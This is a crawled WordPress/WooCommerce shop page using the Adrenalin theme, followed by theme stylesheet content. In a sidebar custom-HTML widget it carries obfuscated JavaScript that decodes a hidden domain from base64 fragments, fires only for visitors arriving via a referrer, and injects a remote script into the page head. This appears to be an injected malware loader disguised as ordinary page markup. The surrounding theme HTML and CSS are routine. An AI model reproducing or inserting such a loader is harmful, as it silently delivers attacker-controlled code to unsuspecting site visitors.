                                            <a href="https://surebuyshop.com/?attachment_id=67668#main" rel="attachment"><img width="1000" height="1000" src="https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1.jpg 1000w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-202x202.jpg 202w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-100x100.jpg 100w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-500x500.jpg 500w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-300x300.jpg 300w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-150x150.jpg 150w, https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                                        </div><!-- .attachment -->
                                                                            </div><!-- .entry-attachment -->
                                                                    </div><!-- .entry-content -->
                                                            </article><!-- #post-## -->
                            
                                            </main><!-- #main -->
                </div><!-- #primary -->
            </div><!--/9 -->
            <div class="col-lg-3 col-md-3 col-md-pull-9 col-lg-pull-9">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>            </div>
        </div><!--/content -->
    </div>
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
    
    
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                        </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adrenalin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=6.9" id="cg_waypoints-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.9" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=6.9" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=6.9" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=6.9" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9" id="cg_chosen_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://surebuyshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://surebuyshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9
body_size: -88
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.9.13
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9
body_size: 4355
content:
/*-------------------------------------------------------------------------
    
ADRENALIN RESPONSIVE

    1.  Only Larger Screens (>1024)
    2.  Tablet AND Mobile (<1024)
    3.  Between Mobile and Tablet (768-1024)
    4.  Greater than Mobile (>768)
    5.  Mobile Only (<768)
    6.  Visual Composer

-------------------------------------------------------------------------*/


/* -- 1. Only Larger Screens (>1024) --
   ================================================== */

@media only screen and (min-width: 1100px) {

  #mobile-menu {
    display: none !important; 
  }
    
  #primary.full-width {
    margin-left: 0;
  }

  .logo a {
    margin-right: 30px;
  }

  .medium-blog.blog-style h2.entry-title, 
  .medium-blog.content-area h2.entry-title {
    margin-top: -6px; 
  }

  .shop-sidebar-left {
    padding-right: 20px;
    margin-top: 8px;
  }

  .shop-sidebar-right {
    padding-left: 20px;
    margin-top: 8px;
    width: 20%;
  }

  .right-sidebar {
    width: 20%;
  }

  .shop-sidebar-left.col-lg-pull-9 {
    right: 80%;
  }

  .shop-sidebar-left.col-lg-3 {
    width: 20%;
    float: left;
  }

  .product-listing-wrapper.col-lg-push-3 {
    left: 20%;
  }

  .product-listing-wrapper.col-lg-9 {
    width: 80%;
    float: left;
  }

}


/* -- 2. Tablet AND Mobile (<1024) --
   ================================================== */

@media (max-width: 1200px) {

.cg-announcements {
    display: none;
  }

  .mobile-search .widget_product_search {
    float: right;
    padding: 3px 0px;
    min-width: 220px;
  }

  .mobile-search .widget_product_search input#s {
    border: none;
    line-height: 16px;
    height: 27px;
    width: 100%;
  }

  .mobile-search .widget_product_search label {
    display: none;
  }

  .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .mobile-search .widget_product_search input.search-field {
    border: none;
  }

  .mobile-search .widget_product_search:before {
    display: block;
    font-size: 13px;
    content: "\f002";
    position: absolute;
    top: 6px;
    right: 10px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

}


@media (max-width: 1100px) {

  body.boxed p#breadcrumbs {
    padding: 5px 15px;
  }

  .cg-header-cart-icon-wrap {
    left: 25px;
  }

  .cg-menu-below.cg-logo-center .img-container img {
    padding: 13px 0px;
  }

  .cg-cart-count {
    margin-top: auto;
    top: auto;
    bottom: auto;
    line-height: 21px !important;
  }

  .cg-mobile-search {
    padding-top: 7px;
    position: relative;
    margin-bottom: -3px;
  }

  .cg-mobile-search label {
    display: none;
  }

  .cg-mobile-search .col-sm-12.col-xs-12:before {
    display: block;
    font-size: 15px;
    content: "\f002";
    position: absolute;
    top: 5px;
    right: 25px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

  .cg-mobile-search .widget_product_search input#s {
    width: 100%;
  }

  .cg-mobile-search .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .cg-quick-view-mfp-lightbox .mfp-content .summary {
    padding: 30px 30px 10px 30px;
  }

  .breadcrumb-wrapper {
    padding-left: 0px;
    padding-right: 0px;
  }

  p#breadcrumbs {
    padding-left: 15px;
    padding-right: 15px;
  }

  /* Disable box shadow */
  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"],
  input[type="date"], 
  textarea,
  .img,
  .map_inner,
  .flex-control-paging li a,
  .sliderNav.small a,
  .mfp-iframe-scaler iframe,
  .mfp-figure:after,
  .chosen-container .chosen-drop,
  .chosen-container-single .chosen-single,
  .chosen-container-multi .chosen-choices li.search-choice,
  .chosen-container-active .chosen-single,
  .chosen-container-active.chosen-with-drop .chosen-single,
  .content-area .chosen-container-active.chosen-with-drop .chosen-single,
  .chosen-container-active .chosen-choices {
    box-shadow: none;
  }

  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"], 
  input[type="date"], 
  input[type="number"], 
  textarea {
    border: 1px solid #ccc;
    border-radius: 0px;
    box-shadow: none;
  }

  textarea,
  input[type="text"],
  input[type="tel"],
  input[type="email"],
  input[type="search"],
  input[type="button"],
  input[type="submit"] {
     -webkit-appearance: none;
     border-radius: 0;
  }

  .wpb_row .container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wpb_row .wpb_row {
    margin-left: -30px !important;
    margin-right: -30px !important;
  }

  .wpb_row .contact-details-row .wpb_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }

  .wpb_single_image img {
    margin-bottom: 20px !important;
  }

  .cg-more-work h2 {
    margin-top: 40px;
  }

  .cg-menu-default, .cg-menu-below {
    height: 60px;
  }

  .bag-icon{
    margin-bottom: -11px;
  }

  .header-nav, .top-nav-wrap {
    display: none;
  }

  /* Hides Top Message < 1024 */
  .top-msg-wrap {
    display: none !important; /* Needed to overwrite Bootstrap's display */
    text-align: center;
    width: 100%;    
  }

  #top #lang_sel{
    margin-right: 50px;
  }

  #primary-nav {
    display: none !important;
  }

  .cart-wrap, 
  ul.tiny-cart {
    left: 2px;
    position: absolute;
    top: 0px;    
    z-index: 1000;
  }

  .mean-bar {
    height: 0px !important;
  }

  .menu-main-menu-container, 
  .cg-main-menu {
    display: none;
  }

  .text-logo h1 {
    line-height: 60px !important;
    text-align: center;    
  }

  ul.cart_list, 
  .cart_subtotal,
  .cart_itemstotal {
    display: none;
  }

  .cg-header-fixed-wrapper.cg-is-fixed {
    display: none;
  }

  .logo a {
    float: none;
  }

  .helper {
    display: inline;
  }

  .cg-menu-default .logo, 
  .cg-menu-below .logo {
    float: none;
  }

  .top-nav-wrap {
    clear: both;
    width: 100%;
  }

  .menu-primary-container {
    display: none;
  }

  ul.top-menu {
    padding: 0px;
  }

  ul.top-menu.pull-right {
    float: left!important;
  }

  .sb-search-input {
    width: 50%;
  }

  .cg-announcements {
    display: none;
  }

  .order-wrap {
    margin-left: 0px;
  }

  .logo a {
    margin: 0 auto;
    display: table;
  }

  .logo img {
    max-width: 325px !important; /* 225 + 75 + 75 */
    padding: 0px 75px !important;  /* SPACE FOR HAMBURGER AND CART ICON */ 
  }

  ul.tiny-cart li ul.cart_list { 
    left: 0;
  }

  ul.tiny-cart li:hover ul.cart_list {
    left: 0;
  }

 .shop-listing-notices p {
  margin: 0px;
  left: auto;
  padding: 0px 30px;
 }

 #customer_login .col-1 {
    width: 100%;
    float: none;
 }

 #customer_login .col-2 {
    width: 100%;
    float: none;
 }

 .subfooter .widget_text {
    margin-bottom: 30px;
 }

  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 50% !important;
  }

}


/* -- 3. Between Mobile and Tablet (768-1024) --
   ================================================== */


@media (min-width: 768px) and (max-width: 1024px) {

  ul.tiny-cart {
    line-height: 60px; /* Dynamic */
    height: 60px; /* Dynamic */
  }

  .woocommerce-result-count {
    display: none;
  }

}

@media (min-width: 768px) and (max-width: 992px) {
  .faqs-reviews, 
  #get-started {
    padding-left: 15px;
    padding-right: 15px;    
  }

  #get-started .main {
    background: none; /* Hide the background on the Get Started Block */
  }

}

/* -- 4. Greater than Mobile (>768) --
   ================================================== */


/* -- 5. Mobile Only (<768) --
   ================================================== */

@media (max-width: 768px) { 


  .mobile-search .widget_product_search {
    float: none;
  }

  .mobile-search .widget_product_search input#s {
    line-height: 20px;
    height: auto;
  }

  .mobile-search .widget_product_search input.search-field {
    font-size: 16px;
    border: none;
  }

  .mobile-search {
    padding-top: 3px;
  }

  .mobile-search .widget_product_search:before {
    top: 8px;
  }

  .product-images #sync1 {
    padding-left: 0px !important;
  }

  .product-nocols .product-images #sync1 {
    padding-left: 0px;
  }

.product-nocols .product-images .owl-prev {
    left: 15px;
  }


  .cg-prod-gallery-thumbs {
    height: auto !important;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .cg-prod-gallery-thumb {
    padding-right: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    width: auto;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    position: relative;
    left: 0px;
    top: auto;
    margin-top: 10px;
  }

  .cg-prod-gallery {
    padding-bottom: 0px;
    margin-bottom: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper, 
  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    width: auto !important;
  }

  .single-product-details .onsale-wrap {
    left: 0px;
  }

  .cg-shop-archive {
    margin-top: 20px;
  }

  .cg-header-cart-icon-wrap {
    left: 50px;
  }

  a.reset_variations {
    line-height: 40px;
  }

  .container .wpb_text_column *:last-child {
    margin-bottom: 30px;
  }

  .container .wpb_text_column .wpcf7-form *:last-child,
  .container .wpb_accordion_content .wpb_text_column *:last-child {
    margin-bottom: 0px;
  }

  .yith-wcwl-add-to-wishlist span.feedback {
    display: none;
  }

  .footer-credit-cards {
    float: left;
    margin-left: -6px;
  }

  .cg-size-guide-wrap {
    clear: both;
  }

  #secondary {
    margin-top: 0px;
    margin-right: 0px;
  }

  .wpb_video_widget {
    margin-bottom: 30px;
  }

  .img.slideUp {
    height: auto;
    margin: 0px;
  }

  .tf_showcase, .showcases {
    margin-bottom: 0px;
  }

  .img.slideUp .caption {
    padding-bottom: 0px;
    height: auto;
  }

  .img .caption.bottom, .img .caption {
    position: relative;
  }

  .img.slideUp:hover .caption {
    margin-top: 0px;
  }

  .img.slideUp img {
    width: 100%;
  }

  .img.slideUp:hover img {
    margin-top: 0px;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-state-active {
    margin-right: 5px;
  }

  .onsale-wrap {
    height: 48px;
  }

  .cg-map-info .col-md-4 {
    float: none;
  }

  #preloader {
    display: none;
  }

  body, html { 
    overflow-x: hidden; 
  }

  html {
    overflow-y: scroll; 
  }

  input[type='text'],
  input[type='number'],
  textarea,
  select:focus,
  textarea:focus {
    font-size: 16px !important;
    -webkit-appearance: none;
  }

  .cg-shopping-toolbar {
    padding-bottom: 6px;
  }

.cg-shopping-toolbar .wcml_currency_switcher {
  float: none;
  clear: both;
  margin: 0px !important;
  padding: 0px !important;
  border: none;
  position: relative;
  z-index: 10;
  text-align: center;
}

.cg-shopping-toolbar #lang_sel_list ul {
  text-align: center;
}

.cg-shopping-toolbar ul.wcml_currency_switcher li,
.cg-shopping-toolbar #lang_sel_list li {
  display: inline-block;
  float: none;
}

ul.wcml_currency_switcher.curr_list_horizontal li,
.cg-shopping-toolbar #lang_sel_list a, 
.cg-shopping-toolbar #lang_sel_list a:visited {
  line-height: 26px;
}

.cg-shopping-toolbar .yith-ajaxsearchform-container {
  float: none;
}

.cg-shopping-toolbar .widget_icl_lang_sel_widget {
  float: none;
  margin-bottom: -10px;
}

.cg-shopping-toolbar #lang_sel_list li {
  margin-right: 3px !important;
  margin-left: 3px !important;
}

.cg-shopping-toolbar ul.wcml_currency_switcher.curr_list_horizontal li {
  margin-right: 4px;
  margin-left: 4px;
}

.cg-shopping-toolbar #lang_sel_list a {
  padding-left: 0px;
  padding-right: 5px;
}

.cg-shopping-toolbar .wpml .widget_text {
  float: none;
  margin-right: 0px;
}

.cg-shopping-toolbar .autocomplete-suggestions {
  border-top: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 6px;
}

.cg-shopping-toolbar .widget_product_search {
  clear: both;
  position: relative;
}

.mobile-search .widget_product_search:before {
  right: 12px;
}

.cg-shopping-toolbar input.sb-search-submit {
  top: 0px;
}

.cg-shopping-toolbar .sb-search:before {
  top: 3px;
}

.cg-shopping-toolbar input.sb-search-input {
  width: 100%;
  float: none;
  font-size: 16px;
}

.cg-shopping-toolbar .sb-search {
  float: none;
  width: 100%;
  clear: both;
}

.woocommerce-billing-fields select,
.woocommerce-shipping-fields select {
  width: 100%;
}

.woocommerce-shipping-fields select {
  margin-bottom: 10px;
}

.woocommerce .quantity, .woocommerce-page .quantity {
  margin-bottom: 6px;
}

input[type="checkbox"] {
  position: relative;
  top: 3px;
}

input[type="radio"] {
  position: relative;
  top: 2px;
}

#live-preview .open {
  display: none !important;
}

  body#skrollr-body {
    height: auto !important;
  }

  .wpb_layerslider_element {
    margin-bottom: -20px !important;
  }
  
   .cg-strip-wrap {
    margin-bottom: 20px !important;
   }

   .cg-strip-wrap.cg-video-wrap {
    margin-bottom: 0px !important;
   }

   .product-wrap {
    margin-bottom: 30px;
   }

   .mobile-padding-0 .vc_col-sm-6{
    padding: 0px;
   }

  .up-sell-grid {
    margin: 15px;
  }

  .cg-primary-menu .container, 
  .cg-logo-cart-wrap .container {
    padding: 0px;
  }

  .highlight-block {
    padding: 20px 0px 20px 0px;
  }

  .mobile-nav-wrap {
    width: 20px;
  }

  .bag-icon {
    margin-left: 15px;
    background-size: 19px 28px;
    background-repeat: no-repeat;
  }

  ul.tiny-cart {
    margin-left: -20px;
  }

  .navbar-toggle {
    float: left;
    padding: 0 !important;
    margin: 0 15px 0 0 !important;
  }

  .cart_dropdown_link {
    font-size: 18px !important;
  }

  .cart_subtotal, .cart_itemstotal {
    display: none;
  }

  .list-layout .cg-product-img {
    width: 100%;
  }

  .list-layout .cg-product-meta-wrap {
    width: 100%;
    margin-top: 20px;
  }

  .cg-product-img .back-flip img {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }

  .single-product-details .onsale-wrap {
    height: 68px;
  }

  .cg-product-detail {
    margin-top: 25px;
    padding: 0px 15px;
  }

  .content-area .woocommerce-tabs .tabs, 
  .woocommerce-tabs .tabs {
    height: auto;
  }

  .woocommerce .woocommerce-tabs ul.tabs li.active a:after {
    display: none;
  }

  .woocommerce-tabs .tabs li a {
    float: none;
    margin-right: 0px;
    border-bottom: none;
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }

  .highlight-block h2 {
    line-height: 1.5em;
    margin: 0px 15px;
  }

  .highlight-block h2 a {
    display: block;
    line-height: 1em;
    padding: 17px 25px;
  }

  .cg-msg-text {
    position: relative;
  }

  .cg-msg-wrap {
    height: auto !important;
  }

  .cg-features .cg-strip {
    height: auto !important;
  }

  .cg-features .cg-strip-bg {
    position: relative;
  }

  .cg-features .cg-strip .cg-pos {
    position: relative;
    margin-bottom: 0px !important; 
  }

  .cg-strip h3 {
    margin-left: 15px !important;
    margin-right: 15px !important;
  }

  .cg-strip p {
    margin: 20px 30px !important;
  }

  .cg-folio-text-wrap {
    opacity: 1;
  }

  .tip.routine, 
  .video-bg-img, 
  .cg-msg-bg, 
  .cg-strip-bg {
    background-size: auto !important;
  }

  #desk h4 {
    font-size: 2.2em;
  }

  .testimonials-wrap p {
    margin: 0px 0px;
  }

  .header .container {
    padding-left: 0px;
    padding-right: 0px;
  }

  .header .bag-icon {
    margin-left: 15px;
  }

  .post-thumb img {
    width: 100%;
  }

  body .wpb_teaser_grid .categories_filter li a, 
  #filters button {
    display: inline-block;
    margin-right: 1px;
    margin-bottom: 5px !important;
    padding: 3px 13px;    
  }

  .wpb_button {
    display: inline-block;
    margin-bottom: 5px !important;
  }

  .cg-strip-wrap h1 {
    font-size: 38px;
    line-height: 1.25em !important;
  }

  .content-area table.cart tr td.actions .coupon,
  .content-area table.cart tr td.actions .button {
    width: 100%;
    float: none;
  }

  .content-area table.cart td .quantity {
    display: inline;;
  }

  body.woocommerce-page .content-area, 
  body.woocommerce-page .entry-content {
    padding-top: 10px;
  }

  .container .wpb_tabs .wpb_tabs_nav li {
    float: none;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
    background: #fff;
  }

  .container .wpb_tabs .wpb_tabs_nav li a {
    display: block;
    width: 100%;
  }

  /* Related */
  .related .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: both;
  }

  .widget_products_reviews .comments-list-products {
    margin: 0px -10px 40px -10px;
  }

  .widget_products_reviews .comments-list-products li {
    padding: 15px 10px 5px 10px;
    width: 33.33%;    
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(2n+1) {
    clear: none;
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(3n+1) {
    clear: both;
  }

  body.single-product .product-details-wrapper .widget {
    margin-right: 0px;
  }

  .woocommerce .container .product-images span.onsale, 
  .woocommerce-page .container .product-images span.onsale {
    margin-left: 6px;
  }

  .main-cart-wrap {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
  }

  .cart-collaterals {
    padding-left: 0px;
  }

  .content-area table.shop_table thead tr th {
    font-size: 11px;
  }

  .content-area table.cart tr td {
    font-size: 13px;
    padding: 10px 5px 10px 0px;
  }

  .content-area table.cart tr td.product-remove {
    padding: 0px;
  }

  .content-area table.cart tr td.product-thumbnail {
    display: none;
  }

  .content-area table.cart tr td.actions .coupon {
    padding-bottom: 15px;
  }

  .content-area table.cart tr td.actions .button,
  .content-area .coupon input#coupon_code,
  .content-area .coupon input.button {
    width: 100%;
  }

  .content-area table.cart tr td.product-remove {
    width: 1px;
  }

  .content-area table.cart tr td.product-remove a {
    display: none;
  }

  .content-area table.cart tr td.product-thumbnail img {
    display: none;
  }

  .content-area table.cart tr td.product-subtotal {
    padding-left: 10px;
  }

  .content-area table.cart tr td.product-quantity {
    padding-left: 0px;
  }

  .content-area table.cart td dt{
    clear: both;
  }

  .content-area table.cart .quantity input.plus, 
  .content-area table.cart .quantity input.minus {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    width: 20px;
    display: none !important;
  }

  .content-area table.shop_table thead tr th.product-thumbnail,
  .content-area table.shop_table thead tr td.product-thumbnail {
    display: none;
  }

  .content-area table.cart .quantity input.qty {
    height: 30px;
    font-size: 13px;
    width: 25px;
    line-height: 30px;
  }

  .next-prev-nav {
    display: none;
  }

  .up-sell-product {
    width: 50%;
    padding: 5px 10px;
    float: left;
  }

  .up-sell-product img {
    width: 100%;
  }

  .container .wpb_tour_next_prev_nav span {
    padding-top: 1em;
  }

  .wpb_tour_next_prev_nav span {
    width: 100% !important;
    display: block !important;
  }

  .container .wpb_tour_next_prev_nav a {
    text-align: center;
    display: block;
  }

  ul.cart_list {
    display: none;
  }

  .view-switcher {
    padding-top: 15px;
  }

  .product-cat-meta {
    bottom: auto;
    left: auto;
    margin-top: 0px;    
    position: relative;  
    padding: 25px;
    width: 100%;
  }

  .woocommerce-result-count {
    line-height: 50px;
  }

  .bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]) {
    width: 100%;
  }

  .woocommerce-ordering .bootstrap-select.btn-group.orderby {
    margin-bottom: 5px;
  }

  .woocommerce-pagination {
    float: none;
  }

  .page-numbers {
    float: none;
    margin: 5px 0px;
  }

  #desk {
    padding-top: 10px;
  }

  .iosslider {
    min-height: 85px;
  }

  .shop-listing-notices {
    height: auto !important;
  }

  .content-area blockquote.pullleft {
    float: none;
    width: 100%;
    margin-right: 0px;
  }

  .content-area blockquote.pullright {
    float: none;
    width: 100%;
    margin-left: 0px;
  }

  .content-area .flex-direction-nav {
    display: none;
  }

  .ult-spacer {
    height: 0px !important;
  }

  .faqs-reviews h3 {
    margin-top: 50px;
  }

  .stats-block {
    margin-bottom: 30px !important;
  }

  .content-area ul.woogrid {
    margin-left: 0px;
    margin-right: 0px;
  }

  body #sc_chat_box {
    display: none;
  }

  .cg-pos {
    left: 0px !important;
  }

  .cg-strip-wrap .row div {
    width: 100% !important;
  }

  .container .vc_pie_chart {
    margin-bottom: -10px;
    margin-top: 40px !important;
  }

  .container .vc_pie_chart h4 {
    margin-top: 0px;
  }

  body.blog #primary, body.single #primary {
    margin-top: 20px;
  }

  .content-area .comments-area {
    border: none;
    padding: 0px;
    margin-bottom: 10px;
  }

  .highlight-block h2 a {
    margin-top: 20px;
  }

  .see-through, .content-area .see-through, 
  .wpb_button.see-through {
    margin-left: 0px;
  }

  .cg-map-info {
    position: relative;
  }

  .map-info {
    position: relative;
    bottom: 0px;
    left: 0;
    right: 0px;
  }

  .map-info .pull-right {
    float: none !important;
  }

  .map_inner {
    padding: 15px 15px 0px 15px;
    border-radius: 0px;
    margin: 0px -15px;
  }

  .container .wpb_text_column .product.cg-product-wrap *:last-child,
  .container .wpb_text_column .price *:last-child {
    margin-bottom: 0px;
  }

  .vc_empty_space {
    height: 0px !important;
  }

  .content-area table.my_account_orders {
    font-size: 13px;
  }

  .content-area table.my_account_orders th.order-actions, 
  .content-area table.my_account_orders td.order-actions {
    display: none;
  }

  /* My Account Navigation */

  .content-area .woocommerce-MyAccount-navigation ul li {
    display: block;
    border-right: none;
    border-bottom: 1px solid #eee;
    padding: 8px 0px;
  }

  body.woocommerce-cart .content-area form,
  .cart-collaterals {
    width: 100%;
    float: none;
  }


  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 60% !important;
      height: 20px;
      width: 20px;
  }

  .ls-nav-prev {
    left: 5px;
  }

  .ls-nav-next {
    right: 5px;
  }

  .ls-nav-prev:after,
  .ls-nav-next:after {
    font-size: 16px;
    line-height: 20px;
  }
} 


/* -- 6. Visual Composer --
   ================================================== */

@media (max-width: 480px) { 
  .video-wrap .container h2 {
    margin-top: 40px;
  }

  .content-area .cross-sells ul.products li {
    width: 50% !important;
  }

  .content-area .cross-sells{
    padding-top: 0px;
  }

  .woocommerce-message a {
    top: 0px;
  }

}

@media (min-width: 1100px) {
  #mobile-menu {
    display: none !important;
  }

